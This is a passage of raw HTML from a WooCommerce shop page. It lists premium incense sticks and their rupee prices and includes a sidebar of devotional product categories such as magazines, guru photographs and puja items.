	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>675.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>850.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/premium-incenses-set-of-all-5-incenses/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="29529" data-product_sku="" aria-label="Select options for &ldquo;Premium Incenses/Agarbatti&#039;s (Set of all 5 Incenses)&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-29478 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop product_cat-premium-incenses last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Premium Incense/Agarbatti Sticks - Frankincense</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/premium-incense-frankincense/">
					<div class="inner img-effect"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_03-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Frankincense_01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29478" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29478" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Frankincense&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/premium-incense-frankincense/"><h3 class="woocommerce-loop-product__title">Premium Incense/Agarbatti Sticks &#8211; Frankincense</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29478" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29478" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Frankincense&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-29474 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop product_cat-premium-incenses first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Premium Incense/Agarbatti Sticks - White Sage</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/premium-incense-white-sage/">
					<div class="inner img-effect"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-White-Sage_03-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-White-Sage-2-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29474" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29474" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - White Sage&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/premium-incense-white-sage/"><h3 class="woocommerce-loop-product__title">Premium Incense/Agarbatti Sticks &#8211; White Sage</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29474" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29474" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - White Sage&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-29471 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop product_cat-premium-incenses instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Premium Incense/Agarbatti Sticks - Rose</p></div>
							<img width="590" height="591" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x100.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1.jpg 590w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-32x32.jpg 32w" sizes="(max-width: 590px) 100vw, 590px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/premium-incense-rose/">
					<div class="inner img-effect"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-1-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Rose-2-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29471" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29471" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Rose&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/premium-incense-rose/"><h3 class="woocommerce-loop-product__title">Premium Incense/Agarbatti Sticks &#8211; Rose</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29471" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29471" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Rose&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-29468 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop product_cat-premium-incenses last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Premium Incense/Agarbatti Sticks - Saffron Oudh</p></div>
							<img width="593" height="593" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1.jpg 593w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-32x32.jpg 32w" sizes="(max-width: 593px) 100vw, 593px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/premium-incense-saffron-oudh/">
					<div class="inner img-effect"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-1-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Saffron-Oudh-2-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29468" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29468" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Saffron Oudh&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/premium-incense-saffron-oudh/"><h3 class="woocommerce-loop-product__title">Premium Incense/Agarbatti Sticks &#8211; Saffron Oudh</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29468" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29468" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Saffron Oudh&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-29463 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop product_cat-premium-incenses first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Premium Incense/Agarbatti Sticks - Bakul</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/premium-incense-bakul/">
					<div class="inner img-effect"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bakul_03-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Bakul-2-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29463" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29463" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Bakul&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/premium-incense-bakul/"><h3 class="woocommerce-loop-product__title">Premium Incense/Agarbatti Sticks &#8211; Bakul</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=29463" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29463" data-product_sku="" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Bakul&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
        </ul>
    </div>

    <div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>

        <input type="hidden" name="paged" value=""/>

            </form>

	</nav></div>
        <div class="term-description"> </div>
        </main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>    <div class="col-lg-3 sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
                <div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 991, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
                        <div class="sidebar-toggle"><i class="fa"></i></div>
                <div class="sidebar-content">
                        <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-300 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/">Gift Corner</a> <span class="count">(100)</span><ul class='children'>
<li class="cat-item cat-item-866"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/purifying-fragrance-kit/">Chitshakti Purifying Fragrance Kit</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-245 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/">Home Study Course</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-249"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/">Courses Available in English</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-250"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/">Courses Available in Hindi</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-255 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/">Kids section</a> <span class="count">(21)</span><ul class='children'>
<li class="cat-item cat-item-278"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/">Publications</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-731"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/my-mala-kit-for-children/">MY Mala Kit for Children</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/">Neeleshwari Issue</a> <span class="count">(111)</span><ul class='children'>
<li class="cat-item cat-item-315"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/">Neeleshwari-2016</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-318"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/">Neeleshwari-2017</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-320"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/">Neeleshwari-2018</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-463"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2019/">Neeleshwari-2019</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-505"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2020/">Neeleshwari-2020</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-778"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2021/">Neeleshwari-2021</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-867"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2022/">Neeleshwari-2022</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-915"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2023/">Neeleshwari-2023</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-1032"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2024/">Neeleshwari-2024</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-244"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-magazine/">Neeleshwari Magazine</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/new-in-the-bookstore/">New in the Bookstore</a> <span class="count">(26)</span><ul class='children'>
<li class="cat-item cat-item-970"><a href="https://www.siddhayogabookstore.org.in/product-category/new-in-the-bookstore/crystal-fortune-tree/">Crystal Fortune Tree</a> <span class="count">(10)</span></li>
</ul>
</li>
<li class="cat-item cat-item-252 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/">Photographs</a> <span class="count">(79)</span><ul class='children'>
<li class="cat-item cat-item-270"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/">Bhagavan Nityananda Images</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-275"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/">Deities</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-269"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/">Gurumayi Chidvilasananda</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-313"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/">Photo Accessories</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-268"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/">Swami Muktananda</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-1018"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/acrylic-photo-magnets/">Acrylic Photo Magnets</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-663"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/">Framed Puja Set - Single | 3 Gurus</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-1010"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayis-message-for-2024-prints/">Gurumayi's Message for 2024 Prints</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-1111"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayis-message-for-2025-prints/">Gurumayi's Message for 2025 Prints</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-864"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/posters/">Posters</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-971"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/shri-reflection-card-art-print/">SHRI Reflection Card &amp; Art Print</a> <span class="count">(5)</span></li>
</ul>
</li>
<li class="cat-item cat-item-253 cat-parent current-cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/">Practices Support</a> <span class="count">(319)</span><ul class='children'>
<li class="cat-item cat-item-272 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/">Puja Items</a> <span class="count">(119)</span>	<ul class='children'>
<li class="cat-item cat-item-286"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/kumkum/">Natural Kumkum Powder</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-287"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/puja-cloth-covers/">Puja Clothes &amp; Covers</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/">Sacred Items</a> <span class="count">(39)</span>		<ul class='children'>
<li class="cat-item cat-item-784"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/rudraksha-products/">Rudraksha Products</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-839"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/sacred-paduka/">Sacred Paduka</a> <span class="count">(7)</span></li>
		</ul>
